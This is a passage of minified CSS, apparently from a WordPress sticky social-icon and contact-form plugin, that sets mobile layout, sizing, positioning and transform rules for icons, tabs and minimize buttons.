li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{width:58px;height:45px}.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before{display:none}span.mystickyelements-social-icon .fas.fa-sms{font-size:19px}.mystickyelements-fixed.mystickyelements-mobile-size-medium ul li.mystickyelements-contact-form{padding-bottom:45px;padding-top:53px}.mystickyelements-fixed.mystickyelements-mobile-size-small ul li.mystickyelements-contact-form{padding-bottom:52px;padding-top:54px}.mystickyelements-fixed.mystickyelements-mobile-size-large ul li.mystickyelements-contact-form{padding-bottom:64px;padding-top:65px}.mystickyelements-mobile-size-medium .mystickyelements-contact-form span.mystickyelements-social-icon{font-size:12px;padding:15px 10px 10px 10px;height:45px;width:143px;line-height:1.2;-webkit-transform-origin:45px 45px 0;-moz-transform-origin:45px 45px 0;transform-origin:45px 45px 0}.mystickyelements-mobile-size-small .mystickyelements-contact-form .mystickyelements-social-icon{font-size:12px;padding:13px 10px 2px 10px;height:38px;width:143px;line-height:1.2;-webkit-transform-origin:45px 45px 0;-moz-transform-origin:45px 45px 0;transform-origin:45px 45px 0}.mystickyelements-mobile-size-large .mystickyelements-contact-form .mystickyelements-social-icon{padding:16px 10px 2px 10px;width:180px;height:50px;font-size:16px;line-height:1.2;-webkit-transform-origin:57px 57px 0;-moz-transform-origin:57px 57px 0;transform-origin:57px 57px 0}.mystickyelements-contact-form .mystickyelements-social-icon i{margin-right:15px}.mystickyelements-fixed.mystickyelements-mobile-size-medium ul li{width:45px}.mystickyelements-fixed.mystickyelements-mobile-size-small ul li{width:38px}.mystickyelements-fixed.mystickyelements-mobile-size-large ul li{width:50px}.mystickyelements-custom-html{max-height:400px}.mystickyelements-mobile-size-medium span.mystickyelements-social-text,.mystickyelements-mobile-size-small span.mystickyelements-social-text{font-size:14px}.mystickyelements-mobile-size-large span.mystickyelements-social-text{font-size:19px}.element-contact-form .contact-form-heading{font-size:16px;padding:10px 14px}form#stickyelements-form input,form#stickyelements-form textarea{margin-bottom:10px}.mystickyelement-credit a{font-size:8px!important}.mystickyelements-mobile-size-medium span.mystickyelements-social-text a,.mystickyelements-mobile-size-medium span.mystickyelements-social-text.mystickyelements-social-no-link{padding-top:14px}.mystickyelements-mobile-size-small span.mystickyelements-social-text a,.mystickyelements-mobile-size-small span.mystickyelements-social-text.mystickyelements-social-no-link{padding-top:10px}.mystickyelements-mobile-size-large span.mystickyelements-social-text a,.mystickyelements-mobile-size-large span.mystickyelements-social-text.mystickyelements-social-no-link{min-width:186px;padding-top:15px}.mystickyelements-position-mobile-left{right:auto;left:0;text-align:left}.mystickyelements-position-mobile-right{right:0;left:auto;text-align:right}.mystickyelements-position-mobile-left.mystickyelements-entry-effect-slide-in{left:-90px;right:auto}.mystickyelements-position-mobile-left.mystickyelements-entry-effect-slide-in.entry-effect{left:0;right:auto}.mystickyelements-position-mobile-right.mystickyelements-entry-effect-slide-in{right:-90px;left:auto}.mystickyelements-position-mobile-right.mystickyelements-entry-effect-slide-in.entry-effect{right:0;left:auto}.mystickyelements-position-mobile-top.mystickyelements-fixed.mystickyelements-custom-html-iframe-open{bottom:auto}.mystickyelements-position-mobile-bottom.mystickyelements-fixed.mystickyelements-custom-html-iframe-open{top:auto}span.mystickyelements-minimize.minimize-position-mobile-left{border-radius:0 10px 0 0}span.mystickyelements-minimize.minimize-position-mobile-right{border-radius:10px 0 0}.element-minimize span.mystickyelements-minimize.minimize-position-mobile-left{border-radius:0 6px 6px 0}.element-minimize span.mystickyelements-minimize.minimize-position-mobile-right{border-radius:6px 0 0 6px}.mystickyelements-position-mobile-right .element-contact-form,.mystickyelements-position-mobile-right .mystickyelements-custom-html,.mystickyelements-position-mobile-right span.mystickyelements-social-text{-webkit-transform-origin:100% 0 0;-moz-transform-origin:100% 0 0;transform-origin:100% 0 0;left:auto;right:100%}.mystickyelements-position-mobile-right span.mystickyelements-social-text{border-radius:10px 0 0 10px}.mystickyelements-position-mobile-left .element-contact-form,.mystickyelements-position-mobile-left .mystickyelements-custom-html,.mystickyelements-position-mobile-left span.mystickyelements-social-text{-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0;left:100%;right:auto}.mystickyelements-position-mobile-left span.mystickyelements-social-text{border-radius:0 10px 10px 0}.mystickyelements-fixed.mystickyelements-position-mobile-right .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){left:50px}.mystickyelements-fixed.mystickyelements-position-mobile-left .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){left:-50px}.mystickyelements-position-mobile-bottom ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom ul li:last-child .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-top ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-top ul li:last-child .mystickyelements-social-icon,.mystickyelements-position-mobile-top ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:0}.mystickyelements-position-mobile-left ul li:first-child .mystickyelements-social-icon,.mystickyelements-position-mobile-left ul li:first-child.mystickyelements-minimize .mystickyelements-social-icon{border-radius:0 10px 0 0}.mystickyelements-position-mobile-left ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-left ul li:last-child .mystickyelements-social-icon{border-radius:0 0 10px 0}.mystickyelements-position-mobile-left ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:0 0 0 10px}.mystickyelements-position-mobile-right ul li:first-child .mystickyelements-social-icon{border-radius:10px 0 0 0}.mystickyelements-position-mobile-right ul li:last-child .mystickyelements-social-icon{border-radius:0 0 0 10px}.mystickyelements-position-mobile-right ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:0 10px 0 0}.mystickyelements-position-mobile-right ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{border-radius:10px 0 0 0}.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top ul li{position:static;float:left;width:8.08%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul li{width:97%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-bottom-social-channel-2 ul li{width:48.5%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul li{width:32.33%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul li{width:24.25%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul li{width:19.4%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul li{width:16.16%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul li{width:13.85%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul li{width:12.12%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul li{width:10.77%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul li{width:9.7%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul li{width:8.81%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul li,.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul li{width:8.08%}.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(14),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(15),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(16),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(17),.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(18){display:none!important}.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyelements-lists li.mystickyelements-show-last-element{display:block!important}.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-minimize,.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-minimize{width:3%}.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyno-minimize li:nth-child(13){display:none}.mystickyelements-position-mobile-bottom ul.mystickyno-minimize li,.mystickyelements-position-mobile-top ul.mystickyno-minimize li{width:8.33%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul.mystickyno-minimize li{width:100%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul.mystickyno-minimize li{width:50%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul.mystickyno-minimize li{width:33.33%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul.mystickyno-minimize li{width:25%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul.mystickyno-minimize li{width:20%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul.mystickyno-minimize li{width:16.66%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul.mystickyno-minimize li{width:14.28%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul.mystickyno-minimize li{width:12.5%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul.mystickyno-minimize li{width:11.11%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul.mystickyno-minimize li{width:10%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul.mystickyno-minimize li{width:9.09%}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul.mystickyno-minimize li,.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul.mystickyno-minimize li{width:8.33%}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon{font-size:11px;line-height:1.2;padding-top:7px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon{font-size:13px;line-height:1.2;padding-top:10px}.mystickyelements-custom-html-iframe .mystickyelements-custom-html{width:280px}.mystickyelements-custom-html-iframe iframe{width:100%}.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul,.mystickyelements-fixed.mystickyelements-position-mobile-top ul{display:block}.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon,.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon a,.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top span.mystickyelements-social-icon,.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top span.mystickyelements-social-icon a{height:45px;line-height:45px;font-size:18px;outline:0 none;width:100%}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon a,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-social-icon,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-social-icon a{height:38px;line-height:38px;font-size:16px;width:100%}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-social-icon a,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-social-icon,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-social-icon a{height:50px;line-height:50px;font-size:20px;width:100%}.mystickyelements-position-mobile-bottom.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,.mystickyelements-position-mobile-top.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-round li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,.mystickyelements-position-mobile-top.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0!important}.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-roundad.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-roundad.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-roundad.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon{border-radius:0!important}.mystickyelements-position-mobile-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li.elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:hover .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,.mystickyelements-position-mobile-top.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li.elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:hover .mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_right li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0!important}.mystickyelements-position-mobile-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,.mystickyelements-position-mobile-top.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,.mystickyelements-position-mobile-top.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a{border-radius:0!important}.mystickyelements-position-mobile-bottom ul.mystickyelements-lists.mystickyelement-minimize li,.mystickyelements-position-mobile-top ul.mystickyelements-lists.mystickyelement-minimize li{position:relative}.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-left,.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right,.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-left,.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-right{height:45px;border-radius:0;line-height:45px;padding:0}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-right{height:38px;border-radius:0;line-height:38px;padding:0}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-right{height:50px;border-radius:0;line-height:50px;padding:0}.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-left,.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-right,.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right{height:35px;line-height:35px;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-right,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right{height:38px;line-height:38px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-right,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right{height:45px;line-height:43px;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);transform:translateY(5px)}.mystickyelements-fixed.mystickyelements-position-mobile-bottom .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){left:auto;bottom:-50px}.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-mobile-size-large .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){bottom:-60px}.mystickyelements-fixed.mystickyelements-position-mobile-top .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){left:auto;top:-50px}.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-mobile-size-large .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize){top:-60px}.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-mobile-top{border-radius:0;line-height:45px}.mystickyelements-fixed.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-fixed.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-mobile-top{line-height:35px}.mystickyelements-mobile-size-small.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-mobile-size-small.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-mobile-top{line-height:38px}.mystickyelements-mobile-size-large.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-bottom,.mystickyelements-mobile-size-large.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-mobile-top{line-height:50px}.mystickyelements-position-mobile-bottom{left:0;right:0;bottom:0;height:45px;top:auto;display:block;text-align:center;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mystickyelements-position-mobile-top{left:0;right:0;top:0;height:45px;bottom:auto;display:block;text-align:center;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mystickyelements-position-mobile-bottom.mystickyelements-entry-effect-slide-in{left:0;bottom:-90px;right:0}.mystickyelements-position-mobile-bottom.mystickyelements-entry-effect-slide-in.entry-effect{bottom:0;top:auto}.mystickyelements-position-mobile-top.mystickyelements-entry-effect-slide-in{left:0;top:-90px;right:0}.mystickyelements-position-mobile-top.mystickyelements-entry-effect-slide-in.entry-effect{top:0;bottom:auto}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top{height:38px}.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom,.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top{height:50px}.mystickyelements-position-mobile-bottom .mystickyelements-social-icon,.mystickyelements-position-mobile-top .mystickyelements-social-icon{border-radius:0!important}.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html,.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html{-webkit-transform:rotateY(0) translateY(0);-moz-transform:rotateY(0) translateY(0);transform:rotateY(0) translateY(0)}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon{-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);box-shadow:unset}.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon{font-size:13px;padding:5px;line-height:1.2}.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-contact-form,.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-contact-form{padding-top:0;padding-bottom:0}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i,.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i{margin-left:0;margin-right:0;display:block;font-size:20px}.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i,.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i{font-size:16px}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form[dir=rtl] .mystickyelements-social-icon i,.mystickyelements-position-mobile-top .mystickyelements-contact-form[dir=rtl] .mystickyelements-social-icon i,html[dir=rtl] .mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i,html[dir=rtl] .mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i{margin-left:0}.mystickyelements-position-mobile-bottom ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-bottom ul li:last-child .mystickyelements-social-icon,.mystickyelements-position-mobile-top ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,.mystickyelements-position-mobile-top ul li:last-child .mystickyelements-social-icon{border-radius:0}.mystickyelements-position-mobile-bottom .mystickyelement-credit,.mystickyelements-position-mobile-top .mystickyelement-credit{display:none}.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul:after,.mystickyelements-fixed.mystickyelements-position-mobile-top ul:after{content:"";display:block;clear:both}html[dir=rtl] .mystickyelements-position-mobile-bottom ul li,html[dir=rtl] .mystickyelements-position-mobile-top ul li{float:right}.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 .mystickyelements-contact-form .mystickyelements-social-icon{padding-top:9px}.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .element-contact-form{top:auto;left:0;bottom:100%;width:100%;right:0;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 100% 0;-moz-transform-origin:0 100% 0;transform-origin:0 100% 0}.mystickyelements-position-mobile-top .mystickyelements-contact-form .element-contact-form{top:100%;left:0;bottom:auto;width:100%;right:0;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:100% 0 0;-moz-transform-origin:100% 0 0;transform-origin:100% 0 0}.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-social-text{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 100% 0;-moz-transform-origin:0 100% 0;transform-origin:0 100% 0;border-radius:10px 10px 0 0;left:0;right:auto;bottom:100%;min-width:100%;top:auto;height:auto;padding-top:0;padding-bottom:0}.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-social-text{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:100% 0 0;-moz-transform-origin:100% 0 0;transform-origin:100% 0 0;border-radius:0 0 10px 10px;left:0;right:auto;top:100%;min-width:100%;bottom:auto;height:auto;padding-top:0;padding-bottom:0}.mystickyelements-position-mobile-bottom span.mystickyelements-social-text.mystickyelements-social-no-link,.mystickyelements-position-mobile-top span.mystickyelements-social-text.mystickyelements-social-no-link{display:block}.mystickyelements-position-mobile-bottom span.mystickyelements-social-text a,.mystickyelements-position-mobile-bottom span.mystickyelements-social-text.mystickyelements-social-no-link,.mystickyelements-position-mobile-top span.mystickyelements-social-text a,.mystickyelements-position-mobile-top span.mystickyelements-social-text.mystickyelements-social-no-link{padding:10px 10px;white-space:initial}.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-main 